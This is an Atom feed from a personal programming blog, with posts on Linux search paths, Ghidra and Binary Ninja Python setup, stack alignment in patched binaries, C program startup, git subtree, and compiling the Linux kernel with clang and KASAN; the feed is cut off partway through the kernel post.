<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
  <title>PCB Blog</title>
  <subtitle>Happy Coding</subtitle>
  <link href="/atom.xml" rel="self"/>
  
  <link href="http://bin2415.github.io/"/>
  <updated>2019-09-11T19:23:44.177Z</updated>
  <id>http://bin2415.github.io/</id>
  
  <author>
    <name>binpang</name>
    
  </author>
  
  <generator uri="http://hexo.io/">Hexo</generator>
  
  <entry>
    <title>paths in linux</title>
    <link href="http://bin2415.github.io/2019/09/09/linux-path/"/>
    <id>http://bin2415.github.io/2019/09/09/linux-path/</id>
    <published>2019-09-10T00:40:10.000Z</published>
    <updated>2019-09-11T19:23:44.177Z</updated>
    
    <content type="html"><![CDATA[<p>There are many “path” in linux. Such as executable search <code>PATH</code>, compiler include path, linker path, dynamic library search path <code>LD_LIBRARY_PATH</code>.</p>
<h3 id="PATH"><a href="#PATH" class="headerlink" title="PATH"></a>PATH</h3><p><code>PATH</code> is an environment variable. It defines the executable search path. When you run executable file without path(absolute or relative path), it will search the executable file from directories that defined by <code>PATH</code>.</p>
<p>At initial, the <code>PATH</code> is defined in <code>/etc/environment</code>.</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">$ cat /etc/environment </span><br><span class="line"></span><br><span class="line">PATH=&quot;/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games&quot;</span><br></pre></td></tr></table></figure>
<p>We can append the <code>PATH</code> in the terminal:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">export $PATH=$PATH:/path/append</span><br></pre></td></tr></table></figure>
<p>We can append the <code>PATH</code> in <code>.bashrc</code>(if terminal is <code>bash</code>) or <code>.zshrc</code>(if terminal is <code>zsh</code>), so the appened <code>PATH</code> is avaiable whenever we open a new terminal.</p>
<h3 id="Include-Path"><a href="#Include-Path" class="headerlink" title="Include Path"></a>Include Path</h3><p>For gcc, it will look in several different places for headers[1]. It will look for headers requested with #include <file> in default directories. We can check the directories by using <code>gcc --verbose</code></file></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">$ cpp --verbose</span><br><span class="line"></span><br><span class="line">#include &quot;...&quot; search starts here:</span><br><span class="line">#include &lt;...&gt; search starts here:</span><br><span class="line"> /usr/lib/gcc/x86_64-linux-gnu/7/include</span><br><span class="line"> /usr/local/include</span><br><span class="line"> /usr/lib/gcc/x86_64-linux-gnu/7/include-fixed</span><br><span class="line"> /usr/x86_64-linux-gnu/include</span><br><span class="line"> /usr/include/x86_64-linux-gnu</span><br><span class="line"> /usr/include</span><br><span class="line">End of search list.</span><br></pre></td></tr></table></figure>
<p>We can specify the include path when we compile the source code by adding <code>-I/path/to/be/added</code>.</p>
<h3 id="Linker-Search-Path"><a href="#Linker-Search-Path" class="headerlink" title="Linker Search Path"></a>Linker Search Path</h3><p>In order to do the symbol resolution, linker will search for the unresolved symbols in linker search path. </p>
<p>We can use <code>gcc -print-search-dirs | sed &#39;/^lib/b 1;d;:1;s,/[^/.][^/]*/\.\./,/,;t 1;s,:[^=]*=,:;,;s,;,;  ,g&#39; | tr \; \\012</code><br>to print default linker search path:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">$ gcc -print-search-dirs | sed &apos;/^lib/b 1;d;:1;s,/[^/.][^/]*/\.\./,/,;t 1;s,:[^=]*=,:;,;s,;,;  ,g&apos; | tr \; \\012</span><br><span class="line"></span><br><span class="line">libraries:</span><br><span class="line"> /usr/lib/gcc/x86_64-linux-gnu/7/:/usr/x86_64-linux-gnu/lib/x86_64-linux-gnu/7/:/usr/x86_64-linux-gnu/lib/x86_64-linux-gnu/:/usr/x86_64-linux-gnu/lib/:/usr/lib/x86_64-linux-gnu/7/:/usr/lib/x86_64-linux-gnu/:/usr/lib/:/lib/x86_64-linux-gnu/7/:/lib/x86_64-linux-gnu/:/lib/:/usr/lib/x86_64-linux-gnu/7/:/usr/lib/x86_64-linux-gnu/:/usr/lib/:/usr/x86_64-linux-gnu/lib/:/usr/lib/:/lib/:/usr/lib/</span><br></pre></td></tr></table></figure>
<p>We can specify the linker search path to gcc by adding <code>-L/path/to/be/added</code>.</p>
<p>We can use <code>-B/path/to/directory</code> of gcc to specify the gcc search path. It will insert the path in the head of the searh path list.<br>For example, we add <code>-B/usr/test/</code> path to gcc:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">$ gcc -B/usr/test/ -print-search-dirs | sed &apos;/^lib/b 1;d;:1;s,/[^/.][^/]*/\.\./,/,;t 1;s,:[^=]*=,:;,;s,;,;  ,g&apos; | tr \; \\012</span><br><span class="line"></span><br><span class="line">libraries:</span><br><span class="line">  /usr/test/x86_64-linux-gnu/7/:/usr/test/x86_64-linux-gnu/:/usr/test/:/usr/lib/gcc/x86_64-linux-gnu/7/:/usr/x86_64-linux-gnu/lib/x86_64-linux-gnu/7/:/usr/x86_64-linux-gnu/lib/x86_64-linux-gnu/:/usr/x86_64-linux-gnu/lib/:/usr/lib/x86_64-linux-gnu/7/:/usr/lib/x86_64-linux-gnu/:/usr/lib/:/lib/x86_64-linux-gnu/7/:/lib/x86_64-linux-gnu/:/lib/:/usr/lib/x86_64-linux-gnu/7/:/usr/lib/x86_64-linux-gnu/:/usr/lib/:/usr/x86_64-linux-gnu/lib/:/usr/lib/:/lib/:/usr/lib/</span><br></pre></td></tr></table></figure>
<h3 id="LD-LIBRARY-PATH"><a href="#LD-LIBRARY-PATH" class="headerlink" title="LD_LIBRARY_PATH"></a>LD_LIBRARY_PATH</h3><p>LD_LIBRARY_PATH is an environment variable you set to give the run-time shared library loader (ld.so) an extra set of directories to look for when searching for shared libraries[2].</p>
<h3 id="Reference"><a href="#Reference" class="headerlink" title="Reference"></a>Reference</h3><ol>
<li>Gcc Search Path: <a href="https://gcc.gnu.org/onlinedocs/gcc-4.8.0/cpp/Search-Path.html" target="_blank" rel="noopener">https://gcc.gnu.org/onlinedocs/gcc-4.8.0/cpp/Search-Path.html</a></li>
<li>Why LD_LIBRARY_PATH is bad: <a href="http://xahlee.info/UnixResource_dir/_/ldpath.html" target="_blank" rel="noopener">http://xahlee.info/UnixResource_dir/_/ldpath.html</a></li>
</ol>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;There are many “path” in linux. Such as executable search &lt;code&gt;PATH&lt;/code&gt;, compiler include path, linker path, dynamic library search p
    
    </summary>
    
    
      <category term="linux" scheme="http://bin2415.github.io/tags/linux/"/>
    
  </entry>
  
  <entry>
    <title>Ghidra Python Uses Other Packages</title>
    <link href="http://bin2415.github.io/2019/08/22/ghidra-python/"/>
    <id>http://bin2415.github.io/2019/08/22/ghidra-python/</id>
    <published>2019-08-22T13:49:08.000Z</published>
    <updated>2019-08-22T14:10:54.908Z</updated>
    
    <content type="html"><![CDATA[<p><a href="https://www.nsa.gov/resources/everyone/ghidra/" target="_blank" rel="noopener">Ghidra</a> is a reverse engineering framework. It is similar to IDA pro and it is a open source project. Ghidra also provide java and python api to write plugin. Actually, its “python” is Jython, and its version is python2.7.<br>And its site-packages location is <code>/opt/ghidra/Ghidra/Features/Python/data/jython-2.7.1/Lib</code>. It only supports some uses of basic packages. And I want to use other packages(such as <code>protobuf</code>) in Ghidra python, I did not find a proper way to install the <code>protobuf</code> in Ghidra Jython’s site-packages location.</p>
<p>And I find another way to solve it. Firstly, I install <code>protobuf</code> in my system’s default python2.7.</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">sudo pip2 install protobuf</span><br></pre></td></tr></table></figure>
<p>The <code>protobuf</code> is installed into python2.7 site-packages location. To find the site-packges location, you can open python2.7 and type below:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">In [1]: import site</span><br><span class="line">In [2]: print(site.getsitepackages())</span><br><span class="line"></span><br><span class="line">[&apos;/usr/local/lib/python2.7/dist-packages&apos;, &apos;/usr/lib/python2.7/dist-packages&apos;]</span><br></pre></td></tr></table></figure>
<p>You can find that there are two folders. Add these folders into Ghidra python’s <code>sys.path</code>.</p>
<p>In Ghidra python file, add belows at the start of the file:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">import sys</span><br><span class="line">sys.path.append(&apos;/usr/local/lib/python2.7/dist-packages&apos;)</span><br><span class="line">sys.path.append(&apos;/usr/lib/python2.7/dist-packages&apos;)</span><br></pre></td></tr></table></figure>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;&lt;a href=&quot;https://www.nsa.gov/resources/everyone/ghidra/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Ghidra&lt;/a&gt; is a reverse engineering framework. It
    
    </summary>
    
    
  </entry>
  
  <entry>
    <title>Binaryninja Python Path Install</title>
    <link href="http://bin2415.github.io/2019/08/20/binaryninja-python-path/"/>
    <id>http://bin2415.github.io/2019/08/20/binaryninja-python-path/</id>
    <published>2019-08-20T22:59:45.000Z</published>
    <updated>2019-10-25T21:11:17.877Z</updated>
    
    <content type="html"><![CDATA[<p>Install binaryninja python path.</p>
<p>Firstly, get the python default path:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">import site</span><br><span class="line">print(site.getsitepackages()[0]) # output: /usr/local/lib/python3.7/dist-packages</span><br></pre></td></tr></table></figure>
<p>Then, create a new file <code>binaryninja.pth</code> in <code>/usr/local/lib/python3.7/dist-packages</code> and store the binaryninja python path.</p>
<p>Suppose the binaryninja is installed in <code>/opt/binaryninja</code>, then</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ echo &quot;/opt/binaryninja/python&quot; &gt; /usr/local/lib/python3.7/dist-packages/binaryninja.pth</span><br></pre></td></tr></table></figure>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;Install binaryninja python path.&lt;/p&gt;
&lt;p&gt;Firstly, get the python default path:&lt;/p&gt;
&lt;figure class=&quot;highlight plain&quot;&gt;&lt;table&gt;&lt;tr&gt;&lt;td class=&quot;g
    
    </summary>
    
    
      <category term="disassembler" scheme="http://bin2415.github.io/tags/disassembler/"/>
    
  </entry>
  
  <entry>
    <title>Be Careful When Modifing Binary Program(Abount Stack Alignment)</title>
    <link href="http://bin2415.github.io/2019/07/12/stack-alignment/"/>
    <id>http://bin2415.github.io/2019/07/12/stack-alignment/</id>
    <published>2019-07-12T14:53:28.000Z</published>
    <updated>2019-07-12T15:18:32.303Z</updated>
    
    <content type="html"><![CDATA[<p>Recently, I want to modify the binary program which add a instruction <code>push $rbx</code> in the binary program. And it will increment the stack by 8 bytes. It sounds good for the binary program.</p>
<p>And I debug the modified binary with gdb, and find that it crashes in <code>movaps</code> instruction.</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">movaps xmmword ptr [rsp+0x50], xmm0</span><br></pre></td></tr></table></figure>
<p>So what happend?</p>
<p>And I found the answers from some blogs(see <a href="#reference">reference</a>). <code>movaps</code> is “move aligned packed single-precision floating-point values”. If the instruction’s operand is memory, the memory address must be aligned to 16 bytes. And I print the <code>$rsp+0x50</code>, its not 16 bytes alignment. That’s because I pushed <code>$rbx</code> into the stack and increment the rsp to 8 bytes, and that results in rsp is not aligned to 16 bytes. </p>
<h2 id="Reference"><a href="#Reference" class="headerlink" title="Reference"></a>Reference</h2><ul>
<li><p><a href="https://research.csiro.au/tsblog/debugging-stories-stack-alignment-matters/" target="_blank" rel="noopener">Debugging Stories: Stack alignment matters</a></p>
</li>
<li><p><a href="https://pzemtsov.github.io/2016/11/06/bug-story-alignment-on-x86.html" target="_blank" rel="noopener">A bug story: data alignment on x86</a></p>
</li>
<li><p><a href="https://en.wikibooks.org/wiki/X86_Assembly/SSE" target="_blank" rel="noopener">X86 Assembly/SSE</a></p>
</li>
<li><p><a href="https://c9x.me/x86/html/file_module_x86_id_180.html" target="_blank" rel="noopener">x86 Instruction Set Reference</a></p>
</li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;p&gt;Recently, I want to modify the binary program which add a instruction &lt;code&gt;push $rbx&lt;/code&gt; in the binary program. And it will increment
    
    </summary>
    
    
  </entry>
  
  <entry>
    <title>C Programs Before main Function</title>
    <link href="http://bin2415.github.io/2019/07/02/ctr-things/"/>
    <id>http://bin2415.github.io/2019/07/02/ctr-things/</id>
    <published>2019-07-02T14:35:48.000Z</published>
    <updated>2019-07-02T15:00:27.177Z</updated>
    

    <content type="html"><![CDATA[<h2 id="What-does-the-program-do-before-main-function"><a href="#What-does-the-program-do-before-main-function" class="headerlink" title="What does the program do before main() function"></a>What does the program do before main() function</h2><p>The picture from <a href="http://dbp-consulting.com/tutorials/debugging/linuxProgramStartup.html" target="_blank" rel="noopener">Patrick Horgan</a> describes what will the c program do before main function.</p>
<p><img src="/2019/07/02/ctr-things/before_main.png" alt="before main"></p>
<h2 id="crt0-o-ctri-o-ctrbegin-o-ctrn-o"><a href="#crt0-o-ctri-o-ctrbegin-o-ctrn-o" class="headerlink" title="crt0.o, ctri.o, ctrbegin.o, ctrn.o"></a>crt0.o, ctri.o, ctrbegin.o, ctrn.o</h2><p>If you compile a c program, the linker will link crt0.o, ctri.o, ctrbegin.o, ctrn.o with the target object together. </p>
<p>crt0.o contains <code>_start</code> function, it will initialize the process before call <code>main</code> function, it is defined in libc’s crt0.s file.</p>
<p>According to <a href="https://wiki.osdev.org/Creating_a_C_Library" target="_blank" rel="noopener">osdev</a>, ctri.o defines the header of <code>_init</code> and <code>_fini</code> function, and ctrn.o defines the footer of <code>_init</code> and <code>_fini</code> function. And linker will link ctrbegin.o’s section <code>.init</code> and <code>.fini</code> between ctri.o and ctrn.o</p>
<p>ctrbegin.o also defines some functions such as <code>deregister_tm_clones, register_tm_clones, __do_global_dtors_aux, frame_dummy</code></p>
<h2 id="Reference"><a href="#Reference" class="headerlink" title="Reference"></a>Reference</h2><ul>
<li><a href="http://dbp-consulting.com/tutorials/debugging/linuxProgramStartup.html" target="_blank" rel="noopener">Linux x86 Program Start Up or - How the heck do we get to main()?</a></li>
<li><a href="https://wiki.osdev.org/Creating_a_C_Library" target="_blank" rel="noopener">osdev: Creating a c library</a></li>
<li><a href="https://stackoverflow.com/questions/18091463/why-does-an-assembly-program-only-work-when-linked-with-crt1-o-crti-o-and-crtn-o" target="_blank" rel="noopener">Why does an assembly program only work when linked with crt1.o crti.o and crtn.o?</a></li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;What-does-the-program-do-before-main-function&quot;&gt;&lt;a href=&quot;#What-does-the-program-do-before-main-function&quot; class=&quot;headerlink&quot; title=&quot;Wh
    
    </summary>
    
    
  </entry>
  
  <entry>
    <title>git subtree</title>
    <link href="http://bin2415.github.io/2019/06/18/git-subtree/"/>
    <id>http://bin2415.github.io/2019/06/18/git-subtree/</id>
    <published>2019-06-18T22:16:43.000Z</published>
    <updated>2019-06-18T22:27:18.014Z</updated>
    
    <content type="html"><![CDATA[<h2 id="Add-a-remote-repo"><a href="#Add-a-remote-repo" class="headerlink" title="Add a remote repo"></a>Add a remote repo</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git remote add -f repo-name git@github.com:repo.git</span><br></pre></td></tr></table></figure>
<h2 id="Merge-the-repo-into-the-local-git-project"><a href="#Merge-the-repo-into-the-local-git-project" class="headerlink" title="Merge the repo into the local git project"></a>Merge the repo into the local git project</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git merge -s ours --no-commit --allow-unrelated-histories repo-name/master</span><br></pre></td></tr></table></figure>
<h2 id="Create-a-new-directory-named-pro-name-and-copy-the-git-history-of-remote-repo-project-into-it"><a href="#Create-a-new-directory-named-pro-name-and-copy-the-git-history-of-remote-repo-project-into-it" class="headerlink" title="Create a new directory named pro-name and copy the git history of remote repo project into it."></a>Create a new directory named pro-name and copy the git history of remote repo project into it.</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git read-tree --prefix=pro-name/ -u spoon-knife/master</span><br></pre></td></tr></table></figure>
<h2 id="Commit-the-changes-to-keep-them-safe"><a href="#Commit-the-changes-to-keep-them-safe" class="headerlink" title="Commit the changes to keep them safe"></a>Commit the changes to keep them safe</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git commit -m &quot;subtree merged&quot;</span><br></pre></td></tr></table></figure>
<h2 id="Synchronizing-with-remote-repo"><a href="#Synchronizing-with-remote-repo" class="headerlink" title="Synchronizing with remote repo"></a>Synchronizing with remote repo</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git pull -s subtree repo-name branchname</span><br></pre></td></tr></table></figure>
<p>However, I met <code>overlaps with</code> problem. And need add <code>-Xsubtree</code> to specify the directory where the sub-project should pull.</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git pull -s subtree -Xsubtree=pro-name repo-name branchname</span><br></pre></td></tr></table></figure>
<h2 id="Reference"><a href="#Reference" class="headerlink" title="Reference"></a>Reference</h2><ul>
<li><a href="https://help.github.com/en/articles/about-git-subtree-merges" target="_blank" rel="noopener">About Git subtree merges</a></li>
<li><a href="http://www.congruityservice.com/blog/fix-git-subtree-merge-wrong-directory-cannot-bind" target="_blank" rel="noopener">Resolving Git Subtree Merge - Entry Overlaps Error - Cannot Bind</a></li>
</ul>
]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;Add-a-remote-repo&quot;&gt;&lt;a href=&quot;#Add-a-remote-repo&quot; class=&quot;headerlink&quot; title=&quot;Add a remote repo&quot;&gt;&lt;/a&gt;Add a remote repo&lt;/h2&gt;&lt;figure class
    
    </summary>
    
    
      <category term="tool" scheme="http://bin2415.github.io/tags/tool/"/>
    
  </entry>
  
  <entry>
    <title>Compile Kernel using llvm/clang</title>
    <link href="http://bin2415.github.io/2019/04/16/llvm-kernel/"/>
    <id>http://bin2415.github.io/2019/04/16/llvm-kernel/</id>
    <published>2019-04-16T20:20:07.000Z</published>
    <updated>2019-07-12T15:29:21.033Z</updated>
    
    <content type="html"><![CDATA[<h2 id="Reference"><a href="#Reference" class="headerlink" title="Reference"></a>Reference</h2><ul>
<li><a href="https://github.com/ramosian-glider/clang-kernel-build" target="_blank" rel="noopener">clang-kernel-build</a></li>
<li><a href="https://github.com/ClangBuiltLinux" target="_blank" rel="noopener">ClangBuiltLinux</a></li>
</ul>
<h2 id="Tutorial"><a href="#Tutorial" class="headerlink" title="Tutorial"></a>Tutorial</h2><ul>
<li>Start with an empty dir</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">git clone https://github.com/ramosian-glider/clang-kernel-build.git</span><br><span class="line">cd clang-kernel-build</span><br><span class="line">export WORLD=`pwd`</span><br></pre></td></tr></table></figure>
<ul>
<li>Install Clang from Chromium:</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">cd $WORLD</span><br><span class="line"><span class="meta">#</span> Instruction taken from http://llvm.org/docs/LibFuzzer.html</span><br><span class="line">mkdir TMP_CLANG</span><br><span class="line">cd TMP_CLANG</span><br><span class="line">git clone https://chromium.googlesource.com/chromium/src/tools/clang</span><br><span class="line">cd ..</span><br><span class="line">TMP_CLANG/clang/scripts/update.py</span><br></pre></td></tr></table></figure>
<p>(To update Clang later on, do (cd TMP_CLANG/clang ; git pull) and run update.py again.)</p>
<ul>
<li>Clone the linux source tree</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">cd $WORLD</span><br><span class="line">git clone git://git.kernel.org/pub/scm/linux/kernel/git/stable/linux-stable.git</span><br><span class="line">cd linux-stable</span><br><span class="line">git reset --hard v4.16</span><br></pre></td></tr></table></figure>
<p>(Note that kernel version v4.16 or older is fine, otherwise the latest clang lacks asm-goto support(llvm already support))<a href="http://lists.llvm.org/pipermail/llvm-dev/2018-October/127239.html" target="_blank" rel="noopener">ref1</a> and <a href="https://www.phoronix.com/scan.php?page=news_item&amp;px=LLVM-Asm-Goto-Merged" target="_blank" rel="noopener">ref2</a>。</p>
<ul>
<li>Configure and build the kernel</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">cd $WORLD</span><br><span class="line">export CLANG_PATH=`pwd`/third_party/llvm-build/Release+Asserts/bin/</span><br><span class="line">cd linux-stable</span><br><span class="line">make CC=$CLANG_PATH/clang defconfig</span><br><span class="line">make CC=$CLANG_PATH/clang kvmconfig</span><br><span class="line">make CC=$CLANG_PATH/clang -j64 2&gt;&amp;1 | tee build.log</span><br></pre></td></tr></table></figure>
<ul>
<li>Set up the VM</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">cd $WORLD</span><br><span class="line">wget https://raw.githubusercontent.com/google/sanitizers/master/address-sanitizer/kernel_buildbot/create_os_image.sh</span><br><span class="line"><span class="meta">#</span> create_os_image.sh requires sudo</span><br><span class="line">sh create_os_image.sh</span><br></pre></td></tr></table></figure>
<ul>
<li>Run the VM</li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">cd $WORLD</span><br><span class="line">./run_qemu.sh</span><br><span class="line"><span class="meta">#</span> in a separate console:</span><br><span class="line">ssh -i ssh/id_rsa -p 10023 root@localhost</span><br></pre></td></tr></table></figure>
<ul>
<li><p>Compile with KASAN</p>
<p>  Edit .config file and add</p>
  <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">CONFIG_KASAN=y</span><br></pre></td></tr></table></figure>
<p>  Regenerage config file:</p>
  <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">make oldconfig</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h2 id="Problems"><a href="#Problems" class="headerlink" title="Problems"></a>Problems</h2><h3 id="unable-reference-to-bcmp"><a href="#unable-reference-to-bcmp" class="headerlink" title="unable reference to bcmp"></a>unable reference to <code>bcmp</code></h3><p>Solutions: <a href="https://patchwork.kernel.org/patch/10850043/" target="_blank" rel="noopener">reference</a></p>
<p>Add ‘-fno-builtin-bcmp’ to CLANG_FLAGS</p>
<h3 id="compiler-lacks-asm-goto-support"><a href="#compiler-lacks-asm-goto-support" class="headerlink" title="compiler lacks asm-goto support"></a>compiler lacks asm-goto support</h3><p>reference: <a href="http://lists.llvm.org/pipermail/llvm-dev/2018-October/127239.html" target="_blank" rel="noopener">ref1</a>, <a href="http://clang-developers.42468.n3.nabble.com/Building-linux-kernel-with-clang-td4064258.html#a4064259" target="_blank" rel="noopener">ref2</a>, <a href="https://www.phoronix.com/scan.php?page=news_item&amp;px=LLVM-Asm-Goto-Merged" target="_blank" rel="noopener">ref3</a></p>
<p>While the LLVM has supported asm-goto already, it seems that clang doesn’t support asm-goto.</p>
<p>kernel v4.16及之前版本不会有asm-goto的问题</p>
<h3 id="booting-problem-when-compiling-kernel-with-clang-kasan"><a href="#booting-problem-when-compiling-kernel-with-clang-kasan" class="headerlink" title="booting problem when compiling kernel with clang kasan."></a>booting problem when compiling kernel with clang kasan.</h3><p>Solutions: <a href="https://lore.kernel.org/lkml/4ad725cc903f8534f8c8a60f0daade5e3d674f8d.1523554166.git.andreyknvl@google.com/" target="_blank" rel="noopener">ref</a></p>
<h3 id="some-configuration-may-cause-clang-build-error"><a href="#some-configuration-may-cause-clang-build-error" class="headerlink" title="some configuration may cause clang build error"></a>some configuration may cause clang build error</h3><ul>
<li>Add CONFIG_KALLSYMS_ALL=y cause boot Failed to start raise network interfaces.</li>
<li>Add CONFIG_KASAN_INLINE=y cause boot Failed to start raise network interfaces.</li>
<li><p>Add CONFIG_DEBUG_VM, the boot will hang at</p>
  <figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">[    0.000000] Booting paravirtualized kernel on KVM</span><br><span class="line">[    0.000000] clocksource: refined-jiffies: mask: 0xffffffff max_cycles: 0xffffffff, max_idle_ns: 1910969940391419 ns</span><br><span class="line">[    0.000000] setup_percpu: NR_CPUS:64 nr_cpumask_bits:64 nr_cpu_ids:4 nr_node_ids:1</span><br><span class="line">[    0.000000] percpu: Embedded 53 pages/cpu @        (ptrval) s178760 r8192 d30136 u524288</span><br><span class="line">[    0.000000] KVM setup async PF for cpu 0</span><br><span class="line">[    0.000000] kvm-stealtime: cpu 0, msr 3641e3c0</span><br><span class="line">[    0.000000] Built 1 zonelists, mobility grouping on.  Total pages: 257895</span><br><span class="line">[    0.000000] Policy zone: DMA32</span><br><span class="line">[    0.000000] Kernel command line: console=ttyS0 root=/dev/sda earlyprintk=serial</span><br><span class="line">[    0.000000] Memory: 825300K/1048052K available (26636K kernel code, 1382K rwdata, 4256K rodata, 1804K init, 21016K bss, 222752K reserved, 0K cma-reserved)</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h3 id="clang-error-unkown-argument-‘–mpreferred-stack-boundary-4’"><a href="#clang-error-unkown-argument-‘–mpreferred-stack-boundary-4’" class="headerlink" title="clang error: unkown argument: ‘–mpreferred-stack-boundary=4’"></a>clang error: unkown argument: ‘–mpreferred-stack-boundary=4’</h3><p><a href="https://lkml.org/lkml/2017/6/12/965" target="_blank" rel="noopener">link</a></p>
<p>in drivers/gpu/drm/amd/display/dc/cals/Makefile and drivers/gpu/drm/amd/display/dc/dml/Makefile file, they specify CFLAGS with mpreferred-stack-boundary, which is not supported by clang. Clang has the flag -mstack-alignment=4 that equals. So replace them<br>with -mstack-alignment=4 in these two files. </p>
<h3 id="clang-does-not-support-vlais"><a href="#clang-does-not-support-vlais" class="headerlink" title="clang does not support vlais"></a>clang does not support vlais</h3><p>comment out CONFIG_EXOFS_FS</p>
<p><a href="https://lkml.org/lkml/2017/11/22/943" target="_blank" rel="noopener">link</a></p>
<h3 id="Undefined-reference-in-amdgpu-ko"><a href="#Undefined-reference-in-amdgpu-ko" class="headerlink" title="Undefined reference in amdgpu.ko"></a>Undefined reference in amdgpu.ko</h3><ul>
<li><a href="https://github.com/ClangBuiltLinux/linux/issues/327" target="_blank" rel="noopener">link</a></li>
